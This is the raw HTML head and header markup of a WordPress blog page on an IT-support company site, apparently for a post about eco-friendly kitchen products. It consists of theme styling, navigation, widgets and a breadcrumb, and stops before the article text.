var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='bootstrap-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/bootstrap.css?ver=v3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/font-awesome.css?ver=v4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/simple-line-icons.css?ver=v2.4.0' media='all' />
<link rel='stylesheet' id='newsmax-miscellaneous-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/miscellaneous.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-main-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/main.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-responsive-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/responsive.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-style-css' href='https://technologytraders.com.au/wp-content/themes/newsmax-child/style.css?ver=4.0' media='all' />
<style id='newsmax-ruby-style-inline-css'>
#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn {}#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn:hover {}
#newsmax_ruby_sb_widget_post-7 .widget-title h3 { color: #a5c4ce;}#newsmax_ruby_sb_widget_post-7 .widget-title .widget-post-bullet { background-color: #a5c4ce!important;}
.small-menu-inner > li > a, .breadcrumb-wrap, .widget-btn { font-family: Poppins;}.small-menu-inner > li > a, .widget-btn { font-weight: 500;}.small-menu-inner {font-size:14px}.small-menu-inner .sub-menu { font-family: Poppins;}.small-menu-inner .sub-menu a { font-size: 13px;}.logo-inner img {max-height: 120px;}.post-review-icon, .post-review-score, .score-bar, .review-box-wrap .post-review-info { background-color: #aa55ff;}.review-el .review-info-score { color: #aa55ff;}body { background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : left top;}.footer-inner { background-color : #282828;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.banner-wrap { background-color : #ffffff;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}body, p {font-family:Lato;font-weight:400;font-size:15px;line-height:24px;color:#282828;}.main-menu-inner > li > a {font-family:Poppins;font-weight:500;text-transform:uppercase;font-size:14px;}.navbar-wrap .is-sub-default {font-family:Poppins;font-weight:400;text-transform:capitalize;font-size:13px;}.topbar-wrap {font-family:Poppins;font-weight:300;text-transform:capitalize;font-size:12px;}.off-canvas-nav-wrap .sub-menu a {font-family:Poppins;font-weight:500;text-transform:uppercase;}.logo-wrap.is-logo-text .logo-title, .off-canvas-logo-wrap.is-logo-text .logo-text {font-family:Poppins;font-weight:700;text-transform:none;font-size:46px;letter-spacing:-1px;}.site-tagline {font-family:Poppins;font-weight:400;}.logo-mobile-wrap .logo-text {font-family:Poppins;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:-1px;}.block-header-wrap, .is-block-header-style-5 .block-header-wrap {font-family:Poppins;font-weight:400;text-transform:none;font-size:18px;}.widget-title, .is-block-header-style-5 .widget-title.block-title {font-family:Poppins;font-weight:400;text-transform:none;font-size:16px;}h1 {font-family:Poppins;font-weight:700;}h2 {font-family:Poppins;font-weight:700;}h3 {font-family:Poppins;font-weight:700;}h4 {font-family:Poppins;font-weight:700;}h5 {font-family:Poppins;font-weight:700;}h6 {font-family:Poppins;font-weight:700;}.post-cat-info {font-family:Lato;font-weight:700;text-transform:uppercase;font-size:10px;}.post-meta-info {font-family:Lato;font-weight:400;text-transform:capitalize;font-size:11px;color:#aaaaaa;}.post-btn a {font-family:Lato;font-weight:400;font-size:11px;}.post-title.is-size-0 {font-family:Poppins;font-weight:700;}.post-title.is-size-1 {font-family:Poppins;font-weight:700;}.post-title.is-size-2 {font-family:Poppins;font-weight:500;}.post-title.is-size-3 {font-family:Poppins;font-weight:500;}.post-title.is-size-4 {font-family:Poppins;font-weight:500;}@media only screen and (min-width: 992px) and (max-width: 1199px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 991px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 767px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4, .post-list-2 .post-title a, .post-list-3 .post-title a {}}@media only screen and (max-width: 767px) {body, p {}.post-excerpt p {}.entry h1 {}.entry h2 {}.entry h3 {}.entry h4 {}.entry h5 {}.entry h6 {}}.post-meta-info-duration { font-family:Lato;}.widget_recent_entries li a, .recentcomments a, .wp-block-latest-posts a { font-family:Poppins;}
/*# sourceURL=newsmax-ruby-style-inline-css */
</style>

<script src="https://technologytraders.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://technologytraders.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://technologytraders.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technologytraders.com.au/wp-json/wp/v2/posts/1497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technologytraders.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://technologytraders.com.au/?p=1497' />
<meta property="og:title" content="Eco-Friendly Products That Are Useful in The Kitchen"/><meta property="og:type" content="article"/><meta property="og:url" content="https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/"/><meta property="og:site_name" content="Expert Business IT Support Company"/><meta property="og:description" content="."/><meta property="og:image" content="https://technologytraders.com.au/wp-content/uploads/2023/02/15-1.jpg"/><style type="text/css" title="dynamic-css" class="options-output">.banner-wrap{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}body,p{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-0{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-1{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-2{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-3{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-4{font-family:Poppins;font-weight:500;font-style:normal;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:10px;}.post-meta-info{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;color:#aaaaaa;font-size:11px;}.post-btn a{font-family:Lato;font-weight:400;font-style:normal;font-size:11px;}.block-header-wrap,.is-block-header-style-5 .block-header-wrap{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:18px;}.widget-title, .is-block-header-style-5 .widget-title.block-title{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:16px;}.main-menu-inner > li > a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:14px;}.navbar-wrap .is-sub-default{font-family:Poppins;text-transform:capitalize;font-weight:400;font-style:normal;font-size:13px;}.topbar-wrap{font-family:Poppins;text-transform:capitalize;font-weight:300;font-style:normal;font-size:12px;}.off-canvas-nav-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.off-canvas-nav-wrap .sub-menu a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.logo-wrap.is-logo-text .logo-title,.off-canvas-logo-wrap.is-logo-text .logo-text{font-family:Poppins;text-transform:none;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:46px;}.site-tagline{font-family:Poppins;font-weight:400;font-style:normal;}.logo-mobile-wrap .logo-text{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:28px;}.entry h1{font-family:Poppins;font-weight:700;font-style:normal;}.entry h2{font-family:Poppins;font-weight:700;font-style:normal;}.entry h3{font-family:Poppins;font-weight:700;font-style:normal;}.entry h4{font-family:Poppins;font-weight:700;font-style:normal;}.entry h5{font-family:Poppins;font-weight:700;font-style:normal;}.entry h6{font-family:Poppins;font-weight:700;font-style:normal;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1497 single-format-standard wp-theme-newsmax wp-child-theme-newsmax-child ruby-body is-holder is-site-fullwidth is-sidebar-style-1 is-breadcrumb is-tooltips is-back-top is-block-header-style-1 is-cat-style-1 is-btn-style-1 is-entry-padding is-entry-image-popup" data-slider_autoplay="1" data-slider_play_speed="5550" >

<div class="off-canvas-wrap off-canvas-holder is-light-style is-dark-text">
	<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn"></i></a>
	<div class="off-canvas-inner">

						<div class="off-canvas-logo-wrap is-logo-text">
		<div class="logo-inner">
			<a class="logo-text" href="https://technologytraders.com.au/"><strong>Expert Business IT Support Company</strong></a>
		</div>
	</div>
		
					<div class="off-canvas-search">
				<form method="get" class="searchform" action="https://technologytraders.com.au/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form>			</div><!--#search form -->
		
												<div class="off-canvas-social tooltips">
					<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>				</div>
					
					<div id="ruby-off-canvas-nav" class="off-canvas-nav-wrap">
				<div class="menu-footer-container"><ul id="offcanvas-menu" class="off-canvas-nav-inner"><li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="#">Privacy Policy</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://technologytraders.com.au/contact/">Contact Us</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://technologytraders.com.au/our-amazing-team/">Our Team</a></li>
</ul></div>			</div>
		
					<div class="off-canvas-widget-section-wrap">
				<div id="newsmax_ruby_sb_widget_subscribe-2" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Get Even More</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-5" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Weekly Gadgets</h3></div><div class="widget-post-block-outer is-style-4"><div id="block_newsmax_ruby_sb_widget_post-5" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-5 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 52 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 4 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/moving-to-perth-or-inside-the-city-here-are-some-reasons-why-you-need-expert-movers/" title="Moving to Perth or inside the city? Here Are Some Reasons Why You Need Expert Movers" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/07/1-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/moving-to-perth-or-inside-the-city-here-are-some-reasons-why-you-need-expert-movers/" rel="bookmark" title="Moving to Perth or inside the city? Here Are Some Reasons Why You Need Expert Movers">Moving to Perth or inside the city? Here Are Some Reasons Why You Need Expert Movers</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/you-need-to-keep-your-dental-health-in-check-here-are-3-tips/" title="You need to keep your dental health in check: here are 3 tips" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/03/3-6-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/you-need-to-keep-your-dental-health-in-check-here-are-3-tips/" rel="bookmark" title="You need to keep your dental health in check: here are 3 tips">You need to keep your dental health in check: here are 3 tips</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/many-crystal-product-varieties-for-online-sale/" title="Many Crystal Product Varieties For Online Sale" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/04/giorgio-trovato-rHDWag6GLME-unsplash-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" srcset="https://technologytraders.com.au/wp-content/uploads/2023/04/giorgio-trovato-rHDWag6GLME-unsplash-272x170.jpg 272w, https://technologytraders.com.au/wp-content/uploads/2023/04/giorgio-trovato-rHDWag6GLME-unsplash-300x186.jpg 300w" sizes="(max-width: 272px) 100vw, 272px" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/many-crystal-product-varieties-for-online-sale/" rel="bookmark" title="Many Crystal Product Varieties For Online Sale">Many Crystal Product Varieties For Online Sale</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/the-top-qualities-all-it-support-technicians-should-have/" title="&lt;strong&gt;The Top Qualities All IT Support Technicians Should Have&lt;/strong&gt;" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/03/7-6-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/the-top-qualities-all-it-support-technicians-should-have/" rel="bookmark" title="&lt;strong&gt;The Top Qualities All IT Support Technicians Should Have&lt;/strong&gt;"><strong>The Top Qualities All IT Support Technicians Should Have</strong></a></h2></div></div></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_social_icon-1" class="widget sb-widget-social-icon"><div class="widget-title block-title"><h3>Find Us on Socials</h3></div>
			
							<div class="social-icon-wrap social-icon-color tooltips">
						<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="#" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-tumblr" title="tumblr" href="#" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a><a class="icon-flickr" title="flickr" href="#" target="_blank"><i class="fa fa-flickr" aria-hidden="true"></i></a><a class="icon-skype" title="skype" href="#" target="_blank"><i class="fa fa-skype" aria-hidden="true"></i></a><a class="icon-snapchat" title="snapchat" href="#" target="_blank"><i class="fa fa-snapchat-ghost" aria-hidden="true"></i></a><a class="icon-youtube" title="youtube" href="#" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a><a class="icon-bloglovin" title="bloglovin" href="#" target="_blank"><i class="fa fa-heart" aria-hidden="true"></i></a><a class="icon-digg" title="digg" href="#" target="_blank"><i class="fa fa-digg" aria-hidden="true"></i></a><a class="icon-reddit" title="reddit" href="#" target="_blank"><i class="fa fa-reddit" aria-hidden="true"></i></a><a class="icon-vk" title="vkontakte" href="#" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a><a class="icon-whatsapp" title="whatsapp" href="#" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a><a class="icon-rss" title="rss" href="#" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a>			</div>

			</div>			</div>
			</div>
</div><div id="ruby-site" class="site-outer">
	<div class="header-wrap header-style-1">
	<div class="header-inner">
				<div class="topbar-wrap topbar-style-1">
	<div class="ruby-container">
		<div class="topbar-inner container-inner clearfix">
			<div class="topbar-left">
				
<div class="topbar-date">
	<span >Tuesday, January 20, 2026</span>
</div>									<nav id="ruby-topbar-navigation" class="topbar-menu-wrap">
			</nav>
			</div>
			<div class="topbar-right">
																			</div>
		</div>
	</div>
</div>

		<div class="banner-wrap clearfix">
			<div class="ruby-container">
				<div class="banner-inner container-inner clearfix">
					<div class="logo-wrap is-logo-image"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
						<a href="https://technologytraders.com.au/" class="logo" title="Expert Business IT Support Company">
				<img height="732" width="2410" src="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png" alt="Expert Business IT Support Company" loading="lazy">
			</a>
				</div>

	</div>
									</div>
			</div>
		</div><!--#banner wrap-->

		<div class="navbar-outer clearfix">
			<div class="navbar-wrap">
				<div class="ruby-container">
					<div class="navbar-inner container-inner clearfix">
						<div class="navbar-mobile">
							<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-toggle" title="off-canvas button">
			<span class="icon-toggle"></span>
		</a>
	</div>
</div>
							
	<div class="logo-mobile-wrap is-logo-image">
		<a href="https://technologytraders.com.au/" class="logo-mobile" title="Expert Business IT Support Company">
			<img height="732" width="2410" src="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png" alt="Expert Business IT Support Company" loading="lazy">
		</a>
	</div>
						</div><!--#mobile -->
						<div class="navbar-left">
														<nav id="ruby-main-menu" class="main-menu-wrap"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<div class="menu-main-container"><ul id="main-menu" class="main-menu-inner"><li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1241 is-category-48"><a href="https://technologytraders.com.au/category/business/">BUSINESS</a></li><li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242 is-category-47"><a href="https://technologytraders.com.au/category/it-development/">IT DEVELOPMENT</a></li><li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243 is-category-46"><a href="https://technologytraders.com.au/category/technology/">TECHNOLOGY</a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244 is-category-45"><a href="https://technologytraders.com.au/category/digital-marketing/">DIGITAL MARKETING</a></li></ul></div></nav>						</div><!--#left navbar -->

						<div class="navbar-right">
														<div class="navbar-search">
	<a href="#" id="ruby-navbar-search-icon" data-mfp-src="#ruby-header-search-popup" data-effect="mpf-ruby-effect header-search-popup-outer" title="search" class="navbar-search-icon">
		<i class="icon-simple icon-magnifier"></i>
	</a>
</div>
								<div class="navbar-widget">
		<div id="newsmax_ruby_sb_widget_banner-2" class="widget sb-widget-banner">Editors&#8217; Picks
						<div class="sb-banner-wrap banner-style-1">
							<div class="sb-banner-inner">

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b1.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/technology/"  title="Technology"></a>
																									<div class="banner-title post-title is-size-4"><h4>Technology</h4></div>
															</div>
						</div>
										

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b2.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/sports/"  title="Sports"></a>
																									<div class="banner-title post-title is-size-4"><h4>Sports</h4></div>
															</div>
						</div>
					

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b3.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/travel/"  title="Travel"></a>
																									<div class="banner-title post-title is-size-4"><h4>Travel</h4></div>
															</div>
						</div>
					

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b4.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/fashion/"  title="Fashion"></a>
																									<div class="banner-title post-title is-size-4"><h4>Fashion</h4></div>
															</div>
						</div>
					

					

										
				</div>
			</div>

			</div><div id="newsmax_ruby_sb_widget_post-7" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span><a href="http://newsmax.themeruby.com/default/category/lifestyle/" title="Lifestyle">Lifestyle</a></h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-7" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-7 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 1 data-block_page_current= 1 data-category_id= 18 data-orderby= date_post data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="ruby-error"><p>Sorry, Posts you requested could not be found...</p></div></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_tweet-2" class="widget sb-widget-tweet">Latest Tweets			<ul class="twitter-widget-inner">
				<li class="ruby-error">Please install plugin name &quot;oAuth Twitter Feed for Developers</li>				
			</ul>

			</div>	</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="ruby-header-search-popup" class="header-search-popup mfp-hide mfp-animation">
	<div class="header-search-popup-inner is-light-text">
		<form class="search-form" method="get" action="https://technologytraders.com.au/">
			<fieldset>
				<input id="ruby-search-input" type="text" class="field" name="s" value="" placeholder="Type to search&hellip;" autocomplete="off">
				<button type="submit" value="" class="btn"><i class="icon-simple icon-magnifier" aria-hidden="true"></i></button>
			</fieldset>
			<div class="header-search-result"></div>
		</form>
	</div>
</div></div>	<div class="site-wrap">
		<div class="site-mask"></div>
		<div class="site-inner"><div class="single-post-outer clearfix"><article id="1497" class="single-post-wrap single-post-1 is-single-left post-1497 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-ks"  itemscope  itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row is-sidebar-right ruby-container single-wrap">		<div id="site-breadcrumb" class="breadcrumb-outer">
						<div class="breadcrumb-wrap">
				<div class="breadcrumb-inner ruby-container">
											<span class="breadcrumb-navxt" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Expert Business IT Support Company." href="https://technologytraders.com.au" class="home" ><span property="name">Expert Business IT Support Company</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://technologytraders.com.au/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the BUSINESS Category archives." href="https://technologytraders.com.au/category/business/" class="taxonomy category" ><span property="name">BUSINESS</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Eco-Friendly Products That Are Useful in The Kitchen</span><meta property="url" content="https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/"><meta property="position" content="4"></span></span>
									</div>
			</div>
					</div>
